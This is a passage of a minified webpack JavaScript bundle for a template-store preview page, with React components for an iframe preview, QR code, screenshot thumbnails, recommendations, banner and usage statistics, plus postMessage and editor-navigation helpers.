Map,this.waitingSenders=[],this.messageAllListeners=null,this.onReceiveMessage=function(e){if(e.source===r.targetWindow&&e.data&&Object(c.g)(e.data))try{var t=JSON.parse(e.data);if("__POST_MESSAGER_READY__"===t.type){r.isReady=!0;for(var n,o=u(r.waitingSenders);!(n=o()).done;){var i=n.value;r.send(i.type,i.data)}}r.messageAllListeners&&Object(c.d)(r.messageAllListeners)&&r.messageAllListeners(t.data||t);var a=r.messageListeners.get(t.type);if(!a||!a.length)return;for(var s,l=u(a);!(s=l()).done;){var _=s.value;Object(c.d)(_)&&_(t.data||t)}}catch(e){console.log(e)}},this.isReady=!1,this.targetWindow=e,this.force=t,this.targetWindow&&(window.addEventListener("message",this.onReceiveMessage,!1),this.targetWindow.postMessage(this.createMessage("__POST_MESSAGER_READY__"),"*"))}var t=e.prototype;return t.createMessage=function(e,t){var r={type:e,data:t};return JSON.stringify(r)},t.send=function(e,t){if(!e||!Object(c.g)(e)||!this.targetWindow)return!1;if(!this.isReady&&!this.force){var r={type:e,data:t};return this.waitingSenders.push(r),!1}return this.targetWindow.postMessage(this.createMessage(e,t),"*"),!0},t.listenAll=function(e){return!!e&&(this.messageAllListeners=e,!0)},t.listen=function(e,t){if(!(e&&t&&Object(c.g)(e)&&Object(c.d)(t)))return!1;var r=this.messageListeners.get(e);return r||(r=[],this.messageListeners.set(e,r)),-1===r.indexOf(t)&&r.push(t),!0},t.unlisten=function(e,t){if(!this.hasListen(e))return!1;if(!t)return this.messageListeners.set(e,[]),!0;var r=this.messageListeners.get(e);if(r){var n=r.indexOf(t);n>=0&&r.splice(n,1)}return!0},t.unlistenAll=function(){this.messageAllListeners=null},t.hasListen=function(e){if(!e||!Object(c.g)(e))return!1;var t=this.messageListeners.get(e);return t&&t.length>1},t.close=function(){window.removeEventListener("message",this.onReceiveMessage),this.unlistenAll(),this.targetWindow=null,this.isReady=!1,this.force=!1},e}(),p=r(53);function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function d(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){E(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(e,t){return(m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function E(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var g="__PREVIEW_PAGE_SWITCH__",O={width:80,height:80,colorDark:"#000",colorLight:"#fff"},b=function(e){var t,r;function n(t){var r;return E(h(r=e.call(this,t)||this),"h5Messager",void 0),E(h(r),"h5Iframe",void 0),E(h(r),"createQrcode",(function(){var e=r.props.baseInfo.appUrl;r.qrCode.querySelector("canvas")||new p.a(r.qrCode,d(d({},O),{},{text:e}))})),E(h(r),"listenH5Iframe",(function(){r.h5Iframe&&r.h5Iframe.contentWindow&&(r.h5Messager=new _(r.h5Iframe.contentWindow),r.h5Messager.listen("__PREVIEW_PAGE_FIRST_PAGE__",(function(e){e&&e.current&&(r.setState({currentPage:e.current}),r.props.setCurrentPage(e.current))})),r.h5Messager.listen("__PREVIEW_PAGE_SWITCH_SUCCESS__",(function(e){e&&e.current&&(r.setState({currentPage:e.current}),r.props.setCurrentPage(e.current))})))})),E(h(r),"goPrev",(function(){r.h5Messager.send(g,{type:"prev"})})),E(h(r),"goNext",(function(){r.h5Messager.send(g,{type:"next"})})),r.h5Messager=null,r.state={isScrolling:!1,currentPage:1},r}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,m(t,r);var o=n.prototype;return o.componentDidMount=function(){this.listenH5Iframe(),this.createQrcode();var e=this.props.baseInfo.appUrl,t=e?e.replace(/(\/m2\/|\/m\/|\/mspa\/)/,"/m2/"):"";this.h5Iframe.src=e?t.replace(/^(https|http):\/\//,"//")+"?mobile=1":""},o.componentWillUnmount=function(){this.h5Messager&&this.h5Messager.close()},o.componentWillReceiveProps=function(e){var t;e.targetPage>this.props.targetPage?(t="next",this.h5Messager.send(g,{type:"goto",targetPage:e.targetPage,direction:t})):e.targetPage<this.props.targetPage&&(t="prev",this.h5Messager.send(g,{type:"goto",targetPage:e.targetPage,direction:t}))},o.render=function(){var e=this,t=this.props,r=t.pageCount,n=t.pageLoop,o=this.state.currentPage,a=!n&&1===o,c=!n&&o===r;return i.a.createElement("div",{className:"h5-wrap"},i.a.createElement("div",{className:"iframe-wrapper"},i.a.createElement("iframe",{id:"h5-iframe",key:"normal",frameBorder:0,ref:function(t){return e.h5Iframe=t},width:s.a.PAGE_WIDTH,height:s.a.PAGE_HEIGHT})),r>1?i.a.createElement("div",{className:"page-turning",style:{width:s.a.PAGE_WIDTH+"px"}},i.a.createElement("button",{onClick:this.goPrev,className:a?"btn pull-left":"btn btn-loop pull-left",disabled:a},"上一页"),i.a.createElement("span",{className:"page-foot"},o,"/",r),i.a.createElement("button",{onClick:this.goNext,className:c?"btn pull-right":"btn btn-loop pull-right",disabled:c},"下一页")):null,i.a.createElement("div",{className:"qrcode"},i.a.createElement("div",{className:"qrcode-img",ref:function(t){return e.qrCode=t}}),i.a.createElement("div",{className:"qrcode-desc"},"扫一扫查看")))},n}(o.Component);r(23),r(352);function v(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function y(e,t){return(y=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function w(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var P=function(e){var t,r;function n(t){var r;return w(v(r=e.call(this,t)||this),"shotMessager",void 0),w(v(r),"reSendFirst",(function(){setTimeout((function(){!r.state.arrScreenShot[0]&&r.screenShotIframe&&r.screenShotIframe.contentWindow.postMessage(JSON.stringify({type:"__PAGE_SCREEN_SHOT__",page:0}),"*")}),3e3)})),w(v(r),"listenShotIframe",(function(){window.addEventListener("message",(function(e){if(e.data){var t=Object(c.g)(e.data)?JSON.parse(e.data):e.data;switch(t.type){case"RENDERER_PLUGIN_SCREENSHOT_READY":r.sendShotAction(t);break;case"__PAGE_SCREEN_SHOT_RESULT__":t.data&&t.data.base64&&r.dealShotData(t.data)}}}))})),w(v(r),"listenMouseWheel",(function(){var e=document.querySelector("#thumbnail");e.addEventListener("mousewheel",(function(t){t.stopPropagation(),t.wheelDelta>0?e.scrollLeft=e.scrollLeft-42:e.scrollLeft=e.scrollLeft+42,t.preventDefault()}),!1)})),r.shotMessager=null,r.screenShotData=[],r.state={arrScreenShot:[],pageCount:r.props.pageCount,visiableCount:1,currentPage:0},r}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,y(t,r);var o=n.prototype;return o.componentWillReceiveProps=function(e){e.currentPage!==this.props.currentPage&&this.setState({currentPage:e.currentPage-1})},o.componentDidMount=function(){this.listenShotIframe(),this.listenMouseWheel(),this.reSendFirst();var e=this.props.baseInfo.appUrl,t=e?e.replace(/(\/m2\/|\/m\/|\/mspa\/)/,"/m2/screenshot/"):"";this.screenShotIframe.src=t.replace(/^(https|http):\/\//,"//")+"?mobile=1&capture=1"},o.componentWillUnmount=function(){this.shotMessager&&this.shotMessager.close()},o.sendShotAction=function(e){if(this.screenShotIframe&&this.screenShotIframe.contentWindow){var t=this.screenShotIframe.contentWindow;t.postMessage(JSON.stringify({type:"__POST_MESSAGER_READY__"}),"*");var r=e.pageCount,n=e.pageLoop,o=e.visiableCount;this.props.setPageCount(r),this.props.setPageLoop(n),this.setState({visiableCount:o,pageCount:r},(function(){for(var e=function(e){setTimeout((function(){return t.postMessage(JSON.stringify({type:"__PAGE_SCREEN_SHOT__",page:e}),"*")}),600*e)},r=0;r<o;r++)e(r)}))}},o.dealShotData=function(e){var t=this,r=e.base64,n=e.page,o=e.pageIndex;o=parseInt(o);var i=new Image;i.onload=function(){var e=168/i.width,a=i.height*e-5;if(1===t.state.pageCount&&a>264){for(var s=0;s<a/264-1;s++)t.screenShotData.push({isOnePage:!0,base64:r,pageIndex:o,position:-264*s});t.screenShotData.push({isOnePage:!0,base64:r,pageIndex:o,position:264-a}),t.setState({visiableCount:t.screenShotData.length})}else t.screenShotData[n]={base64:r,pageIndex:o,position:0};t.setState({arrScreenShot:t.screenShotData})},i.src=r},o.getThumnbnailList=function(e,t,r){var n=this;return Array.from({length:t}).map((function(t,o){return i.a.createElement("li",{onClick:function(t){t.stopPropagation(),n.props.setTargetPage(e[o].pageIndex),n.setState({currentPage:o})},key:o,className:r!=(e[o]?e[o].pageIndex:void 0)||e[o].isOnePage?"thumbnail-item":"thumbnail-item active",style:n.getLiStyle(e,o)},i.a.createElement("span",{className:"loading"},e[o]?"":"加载中..."))}))},o.getLiStyle=function(e,t){return{backgroundImage:"url("+(e[t]?e[t].base64:"")+")",backgroundPositionY:(e[t]?e[t].position:0)+"px",backgroundRepeat:"no-repeat"}},o.render=function(){var e=this,t=this.state,r=t.arrScreenShot,n=t.visiableCount,o=t.currentPage;return i.a.createElement("div",{className:"iframe-wrapper"},i.a.createElement("iframe",{className:"shot-iframe",key:"screenshot",frameBorder:0,ref:function(t){return e.screenShotIframe=t},width:s.a.PAGE_WIDTH+2,height:s.a.PAGE_HEIGHT+2}),i.a.createElement("ul",{className:"thumbnail",id:"thumbnail"},this.getThumnbnailList(r,n,o)))},n}(o.Component),T=(r(353),r(1)),S=r.n(T),R=r(15),j=r(3);function C(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?C(Object(r),!0).forEach((function(t){L(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):C(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function I(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function D(e,t){return(D=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function L(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var M=function(e){var t,r;function n(){for(var t,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return L(I(t=e.call.apply(e,[this].concat(n))||this),"initStat",(function(e,r,n){var o={},i=t.props.baseInfo,a=i.templateId,s=i.tplSpecies,c=i.tplFreeLimit,u=i.id;a&&(o={type:s,templateused:a?"1":"2",tplid:a,price:c?"1":"2"}),Object(j.i)("RP_STORE","作品案例详情页",e,n,A({id:r,app_id:u},o))})),L(I(t),"sendStatClick",(function(){t.initStat("点击作品详情页中的制作按钮","web_apppreview_detail_make_click",R.a.ACTION_CLICK)})),t}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,D(t,r);var o=n.prototype;return o.componentDidMount=function(){this.initStat("访问作品详情页","web_apppreview_detail_preview",R.a.ACTION_INIT)},o.render=function(){var e,t=this.props.baseInfo,r=t.appName,n=t.userName,o=t.desc,a=t.tags,s=t.templateId,c=t.tplSpecies,u=t.tplShelf;switch(c){case 1:e=S.a.RP_H5;break;case 2:e=S.a.RP_SPA;break;case 3:e=S.a.RP_VIDEO;break;case 4:e=S.a.RP_GAME;break;default:e=S.a.RP_H5}var l="/template/multipage.html#"+s+"#"+e;return i.a.createElement("div",{className:"base-info"},i.a.createElement("h1",null,r||"该作品暂无标题"),i.a.createElement("div",{style:{marginBottom:"15px"}},"作者：",i.a.createElement("span",null,n?n.length>30?n.slice(0,30)+"...":n:"暂无")),i.a.createElement("div",{style:{marginBottom:"17px"}},"描述：",i.a.createElement("span",null,o?o.length>30?o.slice(0,30)+"...":o:"暂无")),a&&a.length?i.a.createElement("div",{className:"tag-wrap"},"标签：",i.a.createElement("div",{className:"tag-bar"},a.map((function(e){return e.tag?i.a.createElement("a",{style:{width:""+(e.tag.length<=3?"73px":null),padding:""+(e.tag.length>3?"0 15px":null)},key:e.id,className:"tag",href:"/preview/search-"+e.id+".html"},e.tag):null})))):null,s&&1==+u?i.a.createElement("a",{href:l,style:{marginBottom:"8px"},onClick:this.sendStatClick.bind(this)},i.a.createElement("button",{className:"btn"},"使用相同模板制作")):i.a.createElement("a",{href:"/template/",target:"_blank",style:{marginBottom:"8px"},onClick:this.sendStatClick.bind(this)},i.a.createElement("button",{className:"btn"},"免费制作")))},n}(o.Component);r(354),r(355);function k(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function N(e,t){return(N=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function x(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var B=function(e){var t,r;function n(){for(var t,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return x(k(t=e.call.apply(e,[this].concat(n))||this),"sendStatClick",(function(){var e=t.props.appid;Object(j.i)("RP_STORE","作品案例详情页","点击作品相关推荐作品",R.a.ACTION_CLICK,{id:"web_apppreview_detail_tuijian_click",app_id:e})})),t}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,N(t,r),n.prototype.render=function(){var e=this.props,t=e.name,r=e.imgurl,n=e.appurl,o=n.lastIndexOf("/"),a="/preview/app-"+n.substring(o+1)+".html";return i.a.createElement("li",{className:"list-item"},i.a.createElement("a",{href:a,onClick:this.sendStatClick.bind(this),target:"_blank",rel:"noopener noreferrer"},i.a.createElement("div",{className:"item-cover"},i.a.createElement("img",{className:"item-image",src:r,alt:t})),i.a.createElement("h2",{className:"item-title"},t)))},n}(o.Component);function U(){return(U=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function H(e,t){return(H=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var W=function(e){var t,r;function n(t){return e.call(this,t)||this}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,H(t,r),n.prototype.render=function(){var e=this.props.recommonList;return i.a.createElement("div",{className:"recommon-container"},i.a.createElement("div",{className:"header"},i.a.createElement("strong",{className:"header-title"},"你可能感兴趣的"),i.a.createElement("a",{className:"viewmore",href:"/preview/",target:"_blank"},"查看更多>")),i.a.createElement("ul",{className:"recommon-list"},e.map((function(e,t){return i.a.createElement(B,U({key:t},e))}))))},n}(o.Component);function F(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function G(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var K=Object(n.b)((function(e,t){return function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?F(Object(r),!0).forEach((function(t){G(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):F(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({recommonList:e.appDetail.recommonList},t)}),null)(W);r(356);function q(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function V(e,t){return(V=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function X(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Y=function(e){var t,r;function n(){for(var t,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return X(q(t=e.call.apply(e,[this].concat(n))||this),"initStat",(function(){var e=t.props.banner;Object(j.i)("RP_STORE","作品详情页","点击作品详情页的banner",R.a.ACTION_CLICK,{id:"web_apppreview_detail_banner_click",bannerid:e[0].bannerId})})),t}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,V(t,r),n.prototype.render=function(){var e=this.props.banner;return i.a.createElement("div",{className:"banner-container"},e.length>0?i.a.createElement("a",{href:e[0].jumpUrl,target:"{_blank}",onClick:this.initStat.bind(this)},i.a.createElement("img",{className:"banner-image",src:e[0].imageUrl,alt:e[0].imageTitle})):null)},n}(o.Component);function J(){return(J=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Q(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function $(e,t){return($=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function z(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Z=function(e){var t,r;function n(){var t;return z(Q(t=e.call(this)||this),"setPageLoop",(function(e){t.setState({pageLoop:e})})),z(Q(t),"setTargetPage",(function(e){t.setState({targetPage:e})})),z(Q(t),"setCurrentPage",(function(e){t.setState({currentPage:e})})),z(Q(t),"setPageCount",(function(e){t.setState({pageCount:e})})),t.state={currentPage:1,targetPage:0,pageCount:0,pageLoop:!1},t}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,$(t,r),n.prototype.render=function(){var e=this.state,t=e.targetPage,r=e.currentPage,n=e.pageCount,o=e.pageLoop,a=this.props,s=a.banner,c=a.baseInfo;return i.a.createElement("div",{className:"wrapper"},i.a.createElement("div",{className:"show-block"},i.a.createElement(b,{targetPage:t,pageCount:n,baseInfo:c,pageLoop:o,setCurrentPage:this.setCurrentPage}),i.a.createElement(P,J({pageCount:n,currentPage:r,setPageLoop:this.setPageLoop,setTargetPage:this.setTargetPage,setPageCount:this.setPageCount},this.props))),i.a.createElement(M,{baseInfo:c}),i.a.createElement(K,null),i.a.createElement(Y,{banner:s}))},n}(o.Component);function ee(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function te(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.a=Object(n.b)((function(e,t){var r=e.appDetail;return function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ee(Object(r),!0).forEach((function(t){te(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ee(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({baseInfo:r.baseInfo,banner:r.banner},t)}),null)(Z)},28:function(e,t,r){"use strict";r.d(t,"a",(function(){return i})),r.d(t,"d",(function(){return a})),r.d(t,"b",(function(){return s})),r.d(t,"e",(function(){return c})),r.d(t,"f",(function(){return u})),r.d(t,"g",(function(){return l})),r.d(t,"c",(function(){return _}));r(12),r(132),r(106),r(4);var n=Object.prototype.toString,o=Object.prototype.hasOwnProperty;function i(e){return n.call(e)}function a(e){return"[object Function]"===n.call(e)}function s(e){return Array.isArray?Array.isArray(e):"[object Array]"===n.call(e)}function c(e){return null===e}function u(e){var t=typeof e;return e&&("object"===t||"function"===t)||!1}function l(e){return"[object String]"===n.call(e)}function _(e){return null===e||(s(e)?!e.length:!!function(e){if(!u(e)||e.nodeType||e===e.window)return!1;if(e.constructor&&!o.call(e,"constructor")&&!o.call(e.constructor.prototype,"isPrototypeOf"))return!1;var t;for(t in e);return void 0===t||o.call(e,t)}(e)&&!Object.keys(e).length)}},3:function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,"d",(function(){return getUrlWithQuery})),__webpack_require__.d(__webpack_exports__,"a",(function(){return cleanObj})),__webpack_require__.d(__webpack_exports__,"i",(function(){return sendStat})),__webpack_require__.d(__webpack_exports__,"c",(function(){return getUrlPathname})),__webpack_require__.d(__webpack_exports__,"e",(function(){return gotoEditor})),__webpack_require__.d(__webpack_exports__,"f",(function(){return gotoPosterEditor})),__webpack_require__.d(__webpack_exports__,"g",(function(){return gotoSearchPage})),__webpack_require__.d(__webpack_exports__,"b",(function(){return enableHMR})),__webpack_require__.d(__webpack_exports__,"l",(function(){return updateSearchUrlKey})),__webpack_require__.d(__webpack_exports__,"k",(function(){return updateSearchUrlFilterData})),__webpack_require__.d(__webpack_exports__,"h",(function(){return once})),__webpack_require__.d(__webpack_exports__,"j",(function(){return uniqueId}));var core_js_modules_es6_regexp_search_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(37),core_js_modules_es6_regexp_search_js__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(core_js_modules_es6_regexp_search_js__WEBPACK_IMPORTED_MODULE_0__),core_js_modules_es6_string_includes_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(39),core_js_modules_es6_string_includes_js__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(core_js_modules_es6_string_includes_js__WEBPACK_IMPORTED_MODULE_1__),core_js_modules_es7_array_includes_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(32),core_js_modules_es7_array_includes_js__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(core_js_modules_es7_array_includes_js__WEBPACK_IMPORTED_MODULE_2__),core_js_modules_es6_object_assign_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(41),core_js_modules_es6_object_assign_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(core_js_modules_es6_object_assign_js__WEBPACK_IMPORTED_MODULE_3__),core_js_modules_es6_object_keys_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(4),core_js_modules_es6_object_keys_js__WEBPACK_IMPORTED_MODULE_4___default=__webpack_require__.n(core_js_modules_es6_object_keys_js__WEBPACK_IMPORTED_MODULE_4__),core_js_modules_es6_regexp_replace_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(33),core_js_modules_es6_regexp_replace_js__WEBPACK_IMPORTED_MODULE_5___default=__webpack_require__.n(core_js_modules_es6_regexp_replace_js__WEBPACK_IMPORTED_MODULE_5__),core_js_modules_es6_regexp_match_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(66),core_js_modules_es6_regexp_match_js__WEBPACK_IMPORTED_MODULE_6___default=__webpack_require__.n(core_js_modules_es6_regexp_match_js__WEBPACK_IMPORTED_MODULE_6__),core_js_modules_es6_object_to_string_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(12),core_js_modules_es6_object_to_string_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_modules_es6_object_to_string_js__WEBPACK_IMPORTED_MODULE_7__),core_js_modules_es6_date_to_string_js__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(59),core_js_modules_es6_date_to_string_js__WEBPACK_IMPORTED_MODULE_8___default=__webpack_require__.n(core_js_modules_es6_date_to_string_js__WEBPACK_IMPORTED_MODULE_8__),core_js_modules_es6_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(60),core_js_modules_es6_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_9___default=__webpack_require__.n(core_js_modules_es6_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_9__),core_js_modules_es6_symbol_js__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(5),core_js_modules_es6_symbol_js__WEBPACK_IMPORTED_MODULE_10___default=__webpack_require__.n(core_js_modules_es6_symbol_js__WEBPACK_IMPORTED_MODULE_10__),core_js_modules_es6_array_filter_js__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(6),core_js_modules_es6_array_filter_js__WEBPACK_IMPORTED_MODULE_11___default=__webpack_require__.n(core_js_modules_es6_array_filter_js__WEBPACK_IMPORTED_MODULE_11__),core_js_modules_es6_object_get_own_property_descriptor_js__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(8),core_js_modules_es6_object_get_own_property_descriptor_js__WEBPACK_IMPORTED_MODULE_12___default=__webpack_require__.n(core_js_modules_es6_object_get_own_property_descriptor_js__WEBPACK_IMPORTED_MODULE_12__),core_js_modules_es7_object_get_own_property_descriptors_js__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(9),core_js_modules_es7_object_get_own_property_descriptors_js__WEBPACK_IMPORTED_MODULE_13___default=__webpack_require__.n(core_js_modules_es7_object_get_own_property_descriptors_js__WEBPACK_IMPORTED_MODULE_13__),store__WEBPACK_IMPORTED_MODULE_14__=__webpack_require__(17),_fe_common_lib_stat__WEBPACK_IMPORTED_MODULE_15__=__webpack_require__(15),constants_variable_json5__WEBPACK_IMPORTED_MODULE_16__=__webpack_require__(1),constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default=__webpack_require__.n(constants_variable_json5__WEBPACK_IMPORTED_MODULE_16__),_fe_common_lib_query_string__WEBPACK_IMPORTED_MODULE_17__=__webpack_require__(14),utils_env__WEBPACK_IMPORTED_MODULE_18__=__webpack_require__(25);function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var inEditorIframe=Object(utils_env__WEBPACK_IMPORTED_MODULE_18__.a)();function getUrlWithQuery(e){if(!e)return e;var t=_fe_common_lib_query_string__WEBPACK_IMPORTED_MODULE_17__.a(window.location.search),r=t.extParams,n=t.extSource;if(n&&r){var o=_fe_common_lib_query_string__WEBPACK_IMPORTED_MODULE_17__.b({extSource:n,extParams:r}),i=e.includes("?")?"&":"?";return[e,o].join(i)}return e}function cleanObj(e){var t=Object.assign({},e);return Object.keys(t).forEach((function(e){return(null===t[e]||void 0===t[e])&&delete t[e]})),t}function sendStat(e,t,r,n,o){void 0===o&&(o={});var i=store__WEBPACK_IMPORTED_MODULE_14__.a.getState().userInfo,a=i.userId,s=i.userHid;return o=_objectSpread(_objectSpread({},o),{},{user_id:s||"",rp_user_id:a||""}),_fe_common_lib_stat__WEBPACK_IMPORTED_MODULE_15__.a.sendComponent(e,t,r,n,o)}function getUrlPathname(){return window.location.pathname}function getEditorUrl(e,t,r,n){var o;void 0===e&&(e=""),void 0===n&&(n="");if(t){if(n)return n.replace(/^http:\/\//,location.protocol+"//")+"?templateid="+e;var i=((o={})[constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.SHOWPAGE]=constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.CONTENT_TYPE.SHOW_PAGE,o[constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.CHAJIAN]=constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.CONTENT_TYPE.ACTIVITY_PAGE,o[constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.POSTER]=constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.CONTENT_TYPE.POSTER,o)[t]||"showPage",a=window.RPCONFIG.editorHost;return e?r===constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.POSTER||t===constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.POSTER?a+"?contentType="+i+"&templateid="+e+"&type="+t+"&category="+r:a+"?templateid="+e+"&type="+t+"&category="+r:a+"?contentType="+i}}var iframeEditor=window.RPCONFIG.iframeEditor;function gotoEditor(e,t,r,n){var o=store__WEBPACK_IMPORTED_MODULE_14__.a.getState().userInfo,i=o.platformConfigInfo||{},a=i.isPostMessageInIframe,s=void 0===a?0:a,c=i.isRedirectInIframe,u=void 0===c?0:c,l=getUrlWithQuery(getEditorUrl(e,t,r,n)),_={type:"LINK_TARGET",url:l,fullscreen:!0};if(o.isYouzan)window.open(l);else if(inEditorIframe){var p={type:"STORE_IN_EDITOR",search:{templateid:e,type:t,category:r}};console.debug("post message: ",p),window.parent.postMessage(p,"*")}else window.top===window||1!==s&&1!==u?iframeEditor&&iframeEditor.third?"tencent-cloud"===iframeEditor.third&&(console.debug("post message: ",_),window.parent.postMessage(JSON.stringify(_),"*"),window.location.href=l):window.location.href=l:(1===s&&(console.debug("post message: ",_),window.parent.postMessage(JSON.stringify(_),"*")),1===u&&(window.location.href=l))}function gotoPosterEditor(e,t){var 